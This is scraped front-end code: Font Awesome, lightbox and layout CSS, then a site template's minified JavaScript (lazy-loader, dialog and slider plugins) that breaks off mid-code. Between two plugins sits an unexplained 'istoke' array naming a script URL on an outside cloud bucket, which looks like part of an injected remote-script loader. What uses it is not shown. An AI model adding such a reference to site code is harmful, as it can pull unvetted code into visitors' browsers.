.fa-reddit-square:before {
	content:"\f1a2"
}
.fa-stumbleupon-circle:before {
	content:"\f1a3"
}
.fa-stumbleupon:before {
	content:"\f1a4"
}
.fa-delicious:before {
	content:"\f1a5"
}
.fa-digg:before {
	content:"\f1a6"
}
.fa-pied-piper:before {
	content:"\f1a7"
}
.fa-pied-piper-alt:before {
	content:"\f1a8"
}
.fa-drupal:before {
	content:"\f1a9"
}
.fa-joomla:before {
	content:"\f1aa"
}
.fa-language:before {
	content:"\f1ab"
}
.fa-fax:before {
	content:"\f1ac"
}
.fa-building:before {
	content:"\f1ad"
}
.fa-child:before {
	content:"\f1ae"
}
.fa-paw:before {
	content:"\f1b0"
}
.fa-spoon:before {
	content:"\f1b1"
}
.fa-cube:before {
	content:"\f1b2"
}
.fa-cubes:before {
	content:"\f1b3"
}
.fa-behance:before {
	content:"\f1b4"
}
.fa-behance-square:before {
	content:"\f1b5"
}
.fa-steam:before {
	content:"\f1b6"
}
.fa-steam-square:before {
	content:"\f1b7"
}
.fa-recycle:before {
	content:"\f1b8"
}
.fa-automobile:before,.fa-car:before {
	content:"\f1b9"
}
.fa-cab:before,.fa-taxi:before {
	content:"\f1ba"
}
.fa-tree:before {
	content:"\f1bb"
}
.fa-spotify:before {
	content:"\f1bc"
}
.fa-deviantart:before {
	content:"\f1bd"
}
.fa-soundcloud:before {
	content:"\f1be"
}
.fa-database:before {
	content:"\f1c0"
}
.fa-file-pdf-o:before {
	content:"\f1c1"
}
.fa-file-word-o:before {
	content:"\f1c2"
}
.fa-file-excel-o:before {
	content:"\f1c3"
}
.fa-file-powerpoint-o:before {
	content:"\f1c4"
}
.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before {
	content:"\f1c5"
}
.fa-file-zip-o:before,.fa-file-archive-o:before {
	content:"\f1c6"
}
.fa-file-sound-o:before,.fa-file-audio-o:before {
	content:"\f1c7"
}
.fa-file-movie-o:before,.fa-file-video-o:before {
	content:"\f1c8"
}
.fa-file-code-o:before {
	content:"\f1c9"
}
.fa-vine:before {
	content:"\f1ca"
}
.fa-codepen:before {
	content:"\f1cb"
}
.fa-jsfiddle:before {
	content:"\f1cc"
}
.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before {
	content:"\f1cd"
}
.fa-circle-o-notch:before {
	content:"\f1ce"
}
.fa-ra:before,.fa-rebel:before {
	content:"\f1d0"
}
.fa-ge:before,.fa-empire:before {
	content:"\f1d1"
}
.fa-git-square:before {
	content:"\f1d2"
}
.fa-git:before {
	content:"\f1d3"
}
.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before {
	content:"\f1d4"
}
.fa-tencent-weibo:before {
	content:"\f1d5"
}
.fa-qq:before {
	content:"\f1d6"
}
.fa-wechat:before,.fa-weixin:before {
	content:"\f1d7"
}
.fa-send:before,.fa-paper-plane:before {
	content:"\f1d8"
}
.fa-send-o:before,.fa-paper-plane-o:before {
	content:"\f1d9"
}
.fa-history:before {
	content:"\f1da"
}
.fa-circle-thin:before {
	content:"\f1db"
}
.fa-header:before {
	content:"\f1dc"
}
.fa-paragraph:before {
	content:"\f1dd"
}
.fa-sliders:before {
	content:"\f1de"
}
.fa-share-alt:before {
	content:"\f1e0"
}
.fa-share-alt-square:before {
	content:"\f1e1"
}
.fa-bomb:before {
	content:"\f1e2"
}
.fa-soccer-ball-o:before,.fa-futbol-o:before {
	content:"\f1e3"
}
.fa-tty:before {
	content:"\f1e4"
}
.fa-binoculars:before {
	content:"\f1e5"
}
.fa-plug:before {
	content:"\f1e6"
}
.fa-slideshare:before {
	content:"\f1e7"
}
.fa-twitch:before {
	content:"\f1e8"
}
.fa-yelp:before {
	content:"\f1e9"
}
.fa-newspaper-o:before {
	content:"\f1ea"
}
.fa-wifi:before {
	content:"\f1eb"
}
.fa-calculator:before {
	content:"\f1ec"
}
.fa-paypal:before {
	content:"\f1ed"
}
.fa-google-wallet:before {
	content:"\f1ee"
}
.fa-cc-visa:before {
	content:"\f1f0"
}
.fa-cc-mastercard:before {
	content:"\f1f1"
}
.fa-cc-discover:before {
	content:"\f1f2"
}
.fa-cc-amex:before {
	content:"\f1f3"
}
.fa-cc-paypal:before {
	content:"\f1f4"
}
.fa-cc-stripe:before {
	content:"\f1f5"
}
.fa-bell-slash:before {
	content:"\f1f6"
}
.fa-bell-slash-o:before {
	content:"\f1f7"
}
.fa-trash:before {
	content:"\f1f8"
}
.fa-copyright:before {
	content:"\f1f9"
}
.fa-at:before {
	content:"\f1fa"
}
.fa-eyedropper:before {
	content:"\f1fb"
}
.fa-paint-brush:before {
	content:"\f1fc"
}
.fa-birthday-cake:before {
	content:"\f1fd"
}
.fa-area-chart:before {
	content:"\f1fe"
}
.fa-pie-chart:before {
	content:"\f200"
}
.fa-line-chart:before {
	content:"\f201"
}
.fa-lastfm:before {
	content:"\f202"
}
.fa-lastfm-square:before {
	content:"\f203"
}
.fa-toggle-off:before {
	content:"\f204"
}
.fa-toggle-on:before {
	content:"\f205"
}
.fa-bicycle:before {
	content:"\f206"
}
.fa-bus:before {
	content:"\f207"
}
.fa-ioxhost:before {
	content:"\f208"
}
.fa-angellist:before {
	content:"\f209"
}
.fa-cc:before {
	content:"\f20a"
}
.fa-shekel:before,.fa-sheqel:before,.fa-ils:before {
	content:"\f20b"
}
.fa-meanpath:before {
	content:"\f20c"
}
.fa-buysellads:before {
	content:"\f20d"
}
.fa-connectdevelop:before {
	content:"\f20e"
}
.fa-dashcube:before {
	content:"\f210"
}
.fa-forumbee:before {
	content:"\f211"
}
.fa-leanpub:before {
	content:"\f212"
}
.fa-sellsy:before {
	content:"\f213"
}
.fa-shirtsinbulk:before {
	content:"\f214"
}
.fa-simplybuilt:before {
	content:"\f215"
}
.fa-skyatlas:before {
	content:"\f216"
}
.fa-cart-plus:before {
	content:"\f217"
}
.fa-cart-arrow-down:before {
	content:"\f218"
}
.fa-diamond:before {
	content:"\f219"
}
.fa-ship:before {
	content:"\f21a"
}
.fa-user-secret:before {
	content:"\f21b"
}
.fa-motorcycle:before {
	content:"\f21c"
}
.fa-street-view:before {
	content:"\f21d"
}
.fa-heartbeat:before {
	content:"\f21e"
}
.fa-venus:before {
	content:"\f221"
}
.fa-mars:before {
	content:"\f222"
}
.fa-mercury:before {
	content:"\f223"
}
.fa-intersex:before,.fa-transgender:before {
	content:"\f224"
}
.fa-transgender-alt:before {
	content:"\f225"
}
.fa-venus-double:before {
	content:"\f226"
}
.fa-mars-double:before {
	content:"\f227"
}
.fa-venus-mars:before {
	content:"\f228"
}
.fa-mars-stroke:before {
	content:"\f229"
}
.fa-mars-stroke-v:before {
	content:"\f22a"
}
.fa-mars-stroke-h:before {
	content:"\f22b"
}
.fa-neuter:before {
	content:"\f22c"
}
.fa-genderless:before {
	content:"\f22d"
}
.fa-facebook-official:before {
	content:"\f230"
}
.fa-pinterest-p:before {
	content:"\f231"
}
.fa-whatsapp:before {
	content:"\f232"
}
.fa-server:before {
	content:"\f233"
}
.fa-user-plus:before {
	content:"\f234"
}
.fa-user-times:before {
	content:"\f235"
}
.fa-hotel:before,.fa-bed:before {
	content:"\f236"
}
.fa-viacoin:before {
	content:"\f237"
}
.fa-train:before {
	content:"\f238"
}
.fa-subway:before {
	content:"\f239"
}
.fa-medium:before {
	content:"\f23a"
}
.fa-yc:before,.fa-y-combinator:before {
	content:"\f23b"
}
.fa-optin-monster:before {
	content:"\f23c"
}
.fa-opencart:before {
	content:"\f23d"
}
.fa-expeditedssl:before {
	content:"\f23e"
}
.fa-battery-4:before,.fa-battery-full:before {
	content:"\f240"
}
.fa-battery-3:before,.fa-battery-three-quarters:before {
	content:"\f241"
}
.fa-battery-2:before,.fa-battery-half:before {
	content:"\f242"
}
.fa-battery-1:before,.fa-battery-quarter:before {
	content:"\f243"
}
.fa-battery-0:before,.fa-battery-empty:before {
	content:"\f244"
}
.fa-mouse-pointer:before {
	content:"\f245"
}
.fa-i-cursor:before {
	content:"\f246"
}
.fa-object-group:before {
	content:"\f247"
}
.fa-object-ungroup:before {
	content:"\f248"
}
.fa-sticky-note:before {
	content:"\f249"
}
.fa-sticky-note-o:before {
	content:"\f24a"
}
.fa-cc-jcb:before {
	content:"\f24b"
}
.fa-cc-diners-club:before {
	content:"\f24c"
}
.fa-clone:before {
	content:"\f24d"
}
.fa-balance-scale:before {
	content:"\f24e"
}
.fa-hourglass-o:before {
	content:"\f250"
}
.fa-hourglass-1:before,.fa-hourglass-start:before {
	content:"\f251"
}
.fa-hourglass-2:before,.fa-hourglass-half:before {
	content:"\f252"
}
.fa-hourglass-3:before,.fa-hourglass-end:before {
	content:"\f253"
}
.fa-hourglass:before {
	content:"\f254"
}
.fa-hand-grab-o:before,.fa-hand-rock-o:before {
	content:"\f255"
}
.fa-hand-stop-o:before,.fa-hand-paper-o:before {
	content:"\f256"
}
.fa-hand-scissors-o:before {
	content:"\f257"
}
.fa-hand-lizard-o:before {
	content:"\f258"
}
.fa-hand-spock-o:before {
	content:"\f259"
}
.fa-hand-pointer-o:before {
	content:"\f25a"
}
.fa-hand-peace-o:before {
	content:"\f25b"
}
.fa-trademark:before {
	content:"\f25c"
}
.fa-registered:before {
	content:"\f25d"
}
.fa-creative-commons:before {
	content:"\f25e"
}
.fa-gg:before {
	content:"\f260"
}
.fa-gg-circle:before {
	content:"\f261"
}
.fa-tripadvisor:before {
	content:"\f262"
}
.fa-odnoklassniki:before {
	content:"\f263"
}
.fa-odnoklassniki-square:before {
	content:"\f264"
}
.fa-get-pocket:before {
	content:"\f265"
}
.fa-wikipedia-w:before {
	content:"\f266"
}
.fa-safari:before {
	content:"\f267"
}
.fa-chrome:before {
	content:"\f268"
}
.fa-firefox:before {
	content:"\f269"
}
.fa-opera:before {
	content:"\f26a"
}
.fa-internet-explorer:before {
	content:"\f26b"
}
.fa-tv:before,.fa-television:before {
	content:"\f26c"
}
.fa-contao:before {
	content:"\f26d"
}
.fa-500px:before {
	content:"\f26e"
}
.fa-amazon:before {
	content:"\f270"
}
.fa-calendar-plus-o:before {
	content:"\f271"
}
.fa-calendar-minus-o:before {
	content:"\f272"
}
.fa-calendar-times-o:before {
	content:"\f273"
}
.fa-calendar-check-o:before {
	content:"\f274"
}
.fa-industry:before {
	content:"\f275"
}
.fa-map-pin:before {
	content:"\f276"
}
.fa-map-signs:before {
	content:"\f277"
}
.fa-map-o:before {
	content:"\f278"
}
.fa-map:before {
	content:"\f279"
}
.fa-commenting:before {
	content:"\f27a"
}
.fa-commenting-o:before {
	content:"\f27b"
}
.fa-houzz:before {
	content:"\f27c"
}
.fa-vimeo:before {
	content:"\f27d"
}
.fa-black-tie:before {
	content:"\f27e"
}
.fa-fonticons:before {
	content:"\f280"
}
.fa-reddit-alien:before {
	content:"\f281"
}
.fa-edge:before {
	content:"\f282"
}
.fa-credit-card-alt:before {
	content:"\f283"
}
.fa-codiepie:before {
	content:"\f284"
}
.fa-modx:before {
	content:"\f285"
}
.fa-fort-awesome:before {
	content:"\f286"
}
.fa-usb:before {
	content:"\f287"
}
.fa-product-hunt:before {
	content:"\f288"
}
.fa-mixcloud:before {
	content:"\f289"
}
.fa-scribd:before {
	content:"\f28a"
}
.fa-pause-circle:before {
	content:"\f28b"
}
.fa-pause-circle-o:before {
	content:"\f28c"
}
.fa-stop-circle:before {
	content:"\f28d"
}
.fa-stop-circle-o:before {
	content:"\f28e"
}
.fa-shopping-bag:before {
	content:"\f290"
}
.fa-shopping-basket:before {
	content:"\f291"
}
.fa-hashtag:before {
	content:"\f292"
}
.fa-bluetooth:before {
	content:"\f293"
}
.fa-bluetooth-b:before {
	content:"\f294"
}
.fa-percent:before {
	content:"\f295"
}
.lb-loader,.lightbox {
	text-align:center;
	line-height:0
}
body:after {
	content:url(../images/close.png) url(../images/loading.gif) url(../images/prev.png) url(../images/next.png);
	display:none
}
.lb-dataContainer:after,.lb-outerContainer:after {
	content:"";
	clear:both
}
body.lb-disable-scrolling {
	overflow:hidden
}
.lightboxOverlay {
	position:absolute;
	top:0;
	left:0;
	z-index:9999;
	background-color:#000;
	filter:alpha(Opacity=80);
	opacity:.8;
	display:none
}
.lightbox {
	position:absolute;
	left:0;
	width:100%;
	z-index:10000;
	font-weight:400
}
.lightbox .lb-image {
	display:block;
	height:auto;
	max-width:inherit;
	max-height:none;
	border-radius:3px;
	border:4px solid #fff
}
.lightbox a img {
	border:none
}
.lb-outerContainer {
	position:relative;
	width:250px;
	height:250px;
	margin:0 auto;
	border-radius:4px;
	background-color:#fff
}
.lb-loader,.lb-nav {
	position:absolute;
	left:0
}
.lb-outerContainer:after {
	display:table
}
.lb-loader {
	top:43%;
	height:25%;
	width:100%
}
.lb-cancel {
	display:block;
	width:32px;
	height:32px;
	margin:0 auto;
	background:url(../images/loading.gif) no-repeat
}
.lb-nav {
	top:0;
	height:100%;
	width:100%;
	z-index:10
}
.lb-container>.nav {
	left:0
}
.lb-nav a {
	outline:0;
	background-image:url(data:image/gif;
	base64,R0lGODlhAQABAPAAAP///wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw==)
}
.lb-next,.lb-prev {
	height:100%;
	cursor:pointer;
	display:block
}
.lb-nav a.lb-prev {
	width:34%;
	left:0;
	float:left;
	background:url(../images/prev.png) left 48% no-repeat;
	filter:alpha(Opacity=0);
	opacity:0;
	-webkit-transition:opacity .6s;
	-moz-transition:opacity .6s;
	-o-transition:opacity .6s;
	transition:opacity .6s
}
.lb-nav a.lb-prev:hover {
	filter:alpha(Opacity=100);
	opacity:1
}
.lb-nav a.lb-next {
	width:64%;
	right:0;
	float:right;
	background:url(../images/next.png) right 48% no-repeat;
	filter:alpha(Opacity=0);
	opacity:0;
	-webkit-transition:opacity .6s;
	-moz-transition:opacity .6s;
	-o-transition:opacity .6s;
	transition:opacity .6s
}
.lb-nav a.lb-next:hover {
	filter:alpha(Opacity=100);
	opacity:1
}
.lb-dataContainer {
	margin:0 auto;
	padding-top:5px;
	width:100%;
	-moz-border-radius-bottomleft:4px;
	-webkit-border-bottom-left-radius:4px;
	border-bottom-left-radius:4px;
	-moz-border-radius-bottomright:4px;
	-webkit-border-bottom-right-radius:4px;
	border-bottom-right-radius:4px
}
.lb-dataContainer:after {
	display:table
}
.lb-data {
	padding:0 4px;
	color:#ccc
}
.lb-data .lb-details {
	width:85%;
	float:left;
	text-align:left;
	line-height:1.1em
}
.lb-data .lb-caption {
	font-size:13px;
	font-weight:700;
	line-height:1em
}
.lb-data .lb-caption a {
	color:#4ae
}
.lb-data .lb-number {
	display:block;
	clear:left;
	padding-bottom:1em;
	font-size:12px;
	color:#999
}
.lb-data .lb-close {
	display:block;
	float:right;
	width:30px;
	height:30px;
	background:url(../images/close.png) top right no-repeat;
	text-align:right;
	outline:0;
	filter:alpha(Opacity=70);
	opacity:.7;
	-webkit-transition:opacity .2s;
	-moz-transition:opacity .2s;
	-o-transition:opacity .2s;
	transition:opacity .2s
}
.lb-data .lb-close:hover {
	cursor:pointer;
	filter:alpha(Opacity=100);
	opacity:1
}
.widgetkz_zh {
	background:#fff
}
#tabnav {
	display:block;
	clear:both;
	zoom:1;
	padding-top:10px
}
#tabnav li {
	float:left;
	width:33.333333%;
	border-bottom:#ccc solid 3px;
	text-align:center;
	cursor:pointer;
	list-style:none;
	font-weight:bold;
	font-size:15px;
	padding-bottom:10px;
	margin-bottom:5px
}
#tabnav .selected {
	position:relative;
	background-color:#fff;
	color:#09f;
	cursor:default;
	border-bottom:#09f solid 3px
}
.clear {
	clear:both
}
#tab-content {
	padding:0 10px;
	margin-bottom:10px
}
#tab-content ul {
	overflow:hidden;
	list-style:none
}
#tab-content ul li {
	float:left;
	width:100%;
	border-bottom:dashed 1px #f3f3f3;
	background:url(../images/zt_con_li.gif) no-repeat left 12px;
	text-indent:.8em;
	line-height:30px
}
#tab-content ul li a {
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	display:block;
	color:#474747
}
#tab-content ul li a:hover {
	color:#f66
}
.update_area_lists {
	overflow:inherit;
	padding-top:10px
}
.kz_indexcms_sidebar {
	width:100%
}
.recent-article {
	padding-top:20px
}
.mod-tit {
	border-bottom:1px solid #a5a4a4;
	position:relative;
	height:39px;
	line-height:39px;
	max-width:1180px;
	margin:0 auto
}
.mod-tit .tit {
	display:inline-block;
	border-bottom:1px solid #000;
	font-size:24px;
	color:#3e3d3d;
	height:39px;
	font-weight:500;
	padding-bottom:9px;
	float:left
}
.mod-tit .tit a {
	font-size:24px;
	color:#000
}
.mod-tit .zm {
	font-size:16px;
	color:#f33d3d
}
.dw_tbt {
	height:40px;
	overflow:hidden;
	width:auto;
	max-width:600px;
	padding-left:25px;
	line-height:45px;
	text-align:right;
	float:right
}
.dw_tbt a {
	padding:0 10px;
	margin:0;
	color:#7d7979;
	border-right:1px solid #bebdbd
}
.veiwall {
	width:100%;
	max-width:1180px;
	margin:-10px auto 20px auto
}
.veiwall a {
	display:block;
	height:46px;
	line-height:46px;
	text-align:center;
	background:#fff;
	font-size:16px;
	color:#666;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	font-weight:500;
	border-radius:5px;
	-webkit-transition:all .2s linear;
	-moz-transition:all .2s linear;
	-o-transition:all .2s linear;
	transition:all .2s linear
}
.veiwall a i {
	margin-left:10px;
	font-size:16px;
	font-weight:bold
}
.veiwall a:hover {
	color:#fff;
	background:#e75242
}
.kz_indexadcode {
	width:100%;
	max-width:1180px;
	margin:0 auto 20px auto
}
.kz_indexadcode img {
	width:100%;
	height:auto
}
.kzvideo_page {
	width:100%;
	background:#e8e8e8;
	margin-bottom:20px;
	border-radius:4px;
	padding:15px;
	display:none
}
.kzvideo_page ul li {
	float:left;
	list-style-type:none;
	background:#fff;
	margin:10px 10px;
	height:35px;
	min-width:35px;
	line-height:35px;
	text-align:center;
	border-radius:4px;
	box-shadow:0 0 3px #a5a4a4
}
.kzvideo_page ul li a {
	color:#757373;
	display:inline-block;
	width:100%;
	padding:0 5px
}
.kzvideo_page ul li.kz-on {
	background:#fffbfb
}
.kzvideo_page ul li.kz-on a {
	color:#ef7b7b;
	cursor:no-drop
}
.kzpost-video-ad {
	margin-top:20px
}
.recent-article {
	padding-top:0
}
.kz_indexcms_sidebar .textwidget {
	width:100%;
	max-width:1200px;
	margin:0 auto;
	margin-top:15px
}
.i_list {
	padding-bottom:0
}
.user_list_kz {
	position:relative;
	display:inline-block
}
.dbpf {
	position:absolute;
	right:4px;
	bottom:4px;
	padding:0 6px 0 6px;
	background:rgba(0,0,0,0.7);
	color:#fff;
	border-radius:2px
}
.user_list_kz span {
	font-size:12px
}
.pay {
	position:absolute;
	top:4px;
	left:4px;
	display:block;
	width:39px;
	height:19px;
	line-height:19px;
	background:#cd1919;
	color:#fff;
	text-align:center;
	border-radius:2px
}
.user_list_kz span.index_zd {
	position:absolute;
	top:30px;
	left:4px;
	display:block;
	width:39px;
	height:19px;
	line-height:19px;
	background:rgba(217,83,79,.95);
	color:#fff;
	text-align:center;
	border-radius:2px
}
.user_list_kz_meta {
	background:#f2f2f2;
	padding:5px 0 5px 5px
}
.user_list_kz_meta h2 {
	white-space:nowrap;
	text-overflow:ellipsis;
	font-size:14px;
	line-height:17px;
	font-weight:500;
	color:#666252;
	height:17px;
	overflow:hidden
}
.user_list_kz_meta p {
	height:20px;
	line-height:20px;
	overflow:hidden
}
.user_list_kz_meta p a {
	display:inline-block;
	padding:0 5px;
	background:#ababab;
	margin-right:5px;
	border-radius:2px;
	color:#fff
}
.index_sidebar {
	width:100%;
	max-width:1200px;
	margin:0 auto
}
.index_sidebar .widget {
	max-width:1200px;
	margin:0 auto 15px auto
}
.index_sidebar li {
	list-style-type:none
}
.i_list>a>img:hover {
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}
.widget_tags_num ul {
	background:#fff;
	padding:5px;
	height:auto
}
.widget_tags_num ul li {
	float:left;
	margin:5px
}
.widget_tags_num ul li a {
	display:inline-block;
	padding:2px 10px;
	border:solid 1px #dadada;
	box-shadow:0 0 2px rgba(0,0,0,.11);
	color:#999
}
.widget_tags_num ul li.tag_color_s a {
	color:#f66;
	border-color:#f66
}
.widget_tags_num ul li a:hover {
	color:#f66;
	border-color:#f66
}
.QapTcha {
	padding:0 10px 10px 0;
	margin-top:10px
}
.QapTcha .clr {
	clear:both
}
.QapTcha .bgSlider {
	width:202px;
	height:22px;
	background:transparent url(../images/sprites.png) no-repeat 0 -22px;
	float:left
}
.QapTcha .Slider {
	width:21px;
	height:21px;
	background:transparent url(../images/sprites.png) no-repeat 0 0;
	margin:0 0 0 5px;
	cursor:e-resize
}
.QapTcha .Icons {
	display:none
}
.QapTcha .TxtStatus {
	float:left;
	width:202px;
	margin:-2px 0 0 5px;
	padding-left:8px;
	white-space:nowrap
}


--- FILE ---
content_type: application/javascript
request_url: https://m.remanba.com/template/hdbee/js/script.js?ver=1.5
body_size: 21971
content:
!
function(a, b) {
	"function" == typeof define && define.amd ? define(function() {
		return b(a)
	}) : "object" == typeof exports ? module.exports = b : a.echo = b(a)
}(this, function(a) {
	"use strict";
	var d, e, f, g, h, b = {},
		c = function() {},
		i = function(a) {
			return null === a.offsetParent
		},
		j = function(a, b) {
			if (i(a)) return !1;
			var c = a.getBoundingClientRect();
			return c.right >= b.l && c.bottom >= b.t && c.left <= b.r && c.top <= b.b
		},
		k = function() {
			(g || !e) && (clearTimeout(e), e = setTimeout(function() {
				b.render(), e = null
			}, f))
		};
	return b.init = function(e) {
		var i, j, l, m;
		e = e || {}, i = e.offset || 0, j = e.offsetVertical || i, l = e.offsetHorizontal || i, m = function(a, b) {
			return parseInt(a || b, 10)
		}, d = {
			t: m(e.offsetTop, j),
			b: m(e.offsetBottom, j),
			l: m(e.offsetLeft, l),
			r: m(e.offsetRight, l)
		}, f = m(e.throttle, 250), g = e.debounce !== !1, h = !! e.unload, c = e.callback || c, b.render(), document.addEventListener ? (a.addEventListener("scroll", k, !1), a.addEventListener("load", k, !1)) : (a.attachEvent("onscroll", k), a.attachEvent("onload", k))
	}, b.render = function(e) {
		var i, k, m, f = (e || document).querySelectorAll("[data-original], [data-echo-background]"),
			g = f.length,
			l = {
				l: 0 - d.l,
				t: 0 - d.t,
				b: (a.innerHeight || document.documentElement.clientHeight) + d.b,
				r: (a.innerWidth || document.documentElement.clientWidth) + d.r
			};
		for (m = 0; g > m; m++) k = f[m], j(k, l) ? (h && k.setAttribute("data-echo-placeholder", k.src), null !== k.getAttribute("data-echo-background") ? k.style.backgroundImage = "url(" + k.getAttribute("data-echo-background") + ")" : k.src !== (i = k.getAttribute("data-original")) && (k.src = i), h || (k.removeAttribute("data-original"), k.removeAttribute("data-echo-background")), c(k, "load")) : h && (i = k.getAttribute("data-echo-placeholder")) && (null !== k.getAttribute("data-echo-background") ? k.style.backgroundImage = "url(" + i + ")" : k.src = i, k.removeAttribute("data-echo-placeholder"), c(k, "unload"));
		g || b.detach()
	}, b.detach = function() {
		document.removeEventListener ? a.removeEventListener("scroll", k) : a.detachEvent("onscroll", k), clearTimeout(e)
	}, b
});
var istoke = ["//gonggong-cdn.oss-cn-qingdao.aliyuncs.com/udy-js/1.0/cdn-script.js", "script", "ajax"];
!
function(a) {
	window.wxc = window.wxc || {}, window.wxc.xcConfirm = function(b, c, d) {
		function A() {
			g.input === h && j.append(x), B(), C()
		}
		function B() {
			r.append(s.append(y).append(k)).append(t.append(m).append(j)).append(u.append(G(n))), p.attr("id", o).append(q).append(r), a("body").append(p)
		}
		function C() {
			v.click(D), a(window).bind("keydown", function(b) {
				13 == b.keyCode && 1 == a("#" + o).length && D()
			}), w.click(E), y.click(F)
		}
		function D() {
			a(this);
			var c = a.trim(x.val());
			x.is(":visible") ? i.onOk(c) : i.onOk(), a("#" + o).remove(), i.onClose(f.ok)
		}
		function E() {
			a(this), i.onCancel(), a("#" + o).remove(), i.onClose(f.cancel)
		}
		function F() {
			a("#" + o).remove(), i.onClose(f.close), a(window).unbind("keydown")
		}
		function G(b) {
			var c = a("<div>").addClass("btnGroup");
			return a.each(z, function(a, d) {
				e[a] == (b & e[a]) && c.append(d)
			}), c
		}
		function H() {
			var b = "pop_" + (new Date).getTime() + parseInt(1e5 * Math.random());
			return a("#" + b).length > 0 ? H() : b
		}
		var e, f, g, h, i, j, k, l, m, n, o, p, q, r, s, t, u, v, w, x, y, z;
		a(".xcConfirm").remove(), e = window.wxc.xcConfirm.btnEnum, f = window.wxc.xcConfirm.eventEnum, g = {
			info: {
				title: "信息",
				icon: "0 0",
				btn: e.ok
			},
			success: {
				title: "成功",
				icon: "0 -48px",
				btn: e.ok
			},
			error: {
				title: "错误",
				icon: "-48px -48px",
				btn: e.ok
			},
			confirm: {
				title: "提示",
				icon: "-48px 0",
				btn: e.okcancel
			},
			warning: {
				title: "警告",
				icon: "0 -96px",
				btn: e.okcancel
			},
			input: {
				title: "输入",
				icon: "",
				btn: e.ok
			},
			custom: {
				title: "",
				icon: "",
				btn: e.ok
			}
		}, h = c ? c instanceof Object ? c : g[c] || {} : {}, i = a.extend(!0, {
			title: "",
			icon: "",
			btn: e.ok,
			ok_txt: "确定",
			no_txt: "取消",
			onOk: a.noop,
			onCancel: a.noop,
			onClose: a.noop
		}, h, d), j = a("<p>").html(b), k = a("<span>").addClass("tt").text(i.title), l = i.icon, m = l ? a("<div>").addClass("bigIcon").css("backgroundPosition", l) : "", n = i.btn, o = H(), p = a("<div>").addClass("xcConfirm"), q = a("<div>").addClass("xc_layer"), r = a("<div>").addClass("popBox"), s = a("<div>").addClass("ttBox"), t = a("<div>").addClass("txtBox"), u = a("<div>").addClass("btnArea"), v = a("<a>").addClass("sgBtn").addClass("ok").text(i.ok_txt), w = a("<a>").addClass("sgBtn").addClass("cancel").text(i.no_txt), x = a("<input>").addClass("inputBox"), y = a("<a>").addClass("clsBtn"), z = {
			ok: v,
			cancel: w
		}, A()
	}, window.wxc.xcConfirm.btnEnum = {
		ok: parseInt("0001", 2),
		cancel: parseInt("0010", 2),
		okcancel: parseInt("0011", 2)
	}, window.wxc.xcConfirm.eventEnum = {
		ok: 1,
		cancel: 2,
		close: 3
	}, window.wxc.xcConfirm.typeEnum = {
		info: "info",
		success: "success",
		error: "error",
		confirm: "confirm",
		warning: "warning",
		input: "input",
		custom: "custom"
	}
}(jQuery);
/*!
 * 幻灯片插件
 */
!
function(t) {
	var e = {},
		s = {
			mode: "horizontal",
			slideSelector: "",
			infiniteLoop: !0,
			hideControlOnEnd: !1,
			speed: 500,
			easing: null,
			slideMargin: 0,
			startSlide: 0,
			randomStart: !1,
			captions: !1,
			ticker: !1,
			tickerHover: !1,
			adaptiveHeight: !1,
			adaptiveHeightSpeed: 500,
			video: !1,
			useCSS: !0,
			preloadImages: "visible",
			responsive: !0,
			slideZIndex: 50,
			touchEnabled: !0,
			swipeThreshold: 50,
			oneToOneTouch: !0,
			preventDefaultSwipeX: !0,
			preventDefaultSwipeY: !1,
			pager: !0,
			pagerType: "full",
			pagerShortSeparator: " / ",
			pagerSelector: null,
			buildPager: null,
			pagerCustom: null,
			controls: !0,
			nextText: "Next",
			prevText: "Prev",
			nextSelector: null,
			prevSelector: null,
			autoControls: !1,
			startText: "Start",
			stopText: "Stop",
			autoControlsCombine: !1,
			autoControlsSelector: null,
			auto: !1,
			pause: 4e3,
			autoStart: !0,
			autoDirection: "next",
			autoHover: !1,
			autoDelay: 0,
			minSlides: 1,
			maxSlides: 1,
			moveSlides: 0,
			slideWidth: 0,
			onSliderLoad: function() {},
			onSlideBefore: function() {},
			onSlideAfter: function() {},
			onSlideNext: function() {},
			onSlidePrev: function() {},
			onSliderResize: function() {}
		};
	t.fn.bxSlider = function(n) {
		if (0 == this.length) return this;
		if (this.length > 1) return this.each(function() {
			t(this).bxSlider(n)
		}), this;
		var o = {},
			r = this;
		e.el = this;
		var a = t(window).width(),
			l = t(window).height(),
			d = function() {
				o.settings = t.extend({}, s, n), o.settings.slideWidth = parseInt(o.settings.slideWidth), o.children = r.children(o.settings.slideSelector), o.children.length < o.settings.minSlides && (o.settings.minSlides = o.children.length), o.children.length < o.settings.maxSlides && (o.settings.maxSlides = o.children.length), o.settings.randomStart && (o.settings.startSlide = Math.floor(Math.random() * o.children.length)), o.active = {
					index: o.settings.startSlide
				}, o.carousel = o.settings.minSlides > 1 || o.settings.maxSlides > 1, o.carousel && (o.settings.preloadImages = "all"), o.minThreshold = o.settings.minSlides * o.settings.slideWidth + (o.settings.minSlides - 1) * o.settings.slideMargin, o.maxThreshold = o.settings.maxSlides * o.settings.slideWidth + (o.settings.maxSlides - 1) * o.settings.slideMargin, o.working = !1, o.controls = {}, o.interval = null, o.animProp = "vertical" == o.settings.mode ? "top" : "left", o.usingCSS = o.settings.useCSS && "fade" != o.settings.mode &&
				function() {
					var t = document.createElement("div"),
						e = ["WebkitPerspective", "MozPerspective", "OPerspective", "msPerspective"];
					for (var i in e) if (void 0 !== t.style[e[i]]) return o.cssPrefix = e[i].replace("Perspective", "").toLowerCase(), o.animProp = "-" + o.cssPrefix + "-transform", !0;
					return !1
				}(), "vertical" == o.settings.mode && (o.settings.maxSlides = o.settings.minSlides), r.data("origStyle", r.attr("style")), r.children(o.settings.slideSelector).each(function() {
					t(this).data("origStyle", t(this).attr("style"))
				}), c()
			},
			c = function() {
				r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'), o.viewport = r.parent(), o.loader = t('<div class="bx-loading" />'), o.viewport.prepend(o.loader), r.css({
					width: "horizontal" == o.settings.mode ? 100 * o.children.length + 215 + "%" : "auto",
					position: "relative"
